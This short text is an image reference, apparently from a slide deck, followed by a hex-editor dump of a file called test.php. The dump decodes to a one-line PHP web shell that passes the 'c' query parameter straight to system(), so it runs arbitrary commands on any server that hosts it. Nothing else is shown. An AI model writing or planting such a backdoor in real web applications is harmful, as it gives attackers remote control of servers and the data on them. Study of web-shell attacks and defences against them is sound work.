 File: test.php ASCII Offset: 0x00000000 / 0x0000001B (%00)
00000000 3C 3F 70 68 70 20 73 79 73 74 65 6D 28 24 5F 47 <?php system($_G
00000010 45 54 5B 27 63 27 5D 29 3B 3F 3E 0A ET['c']);?>.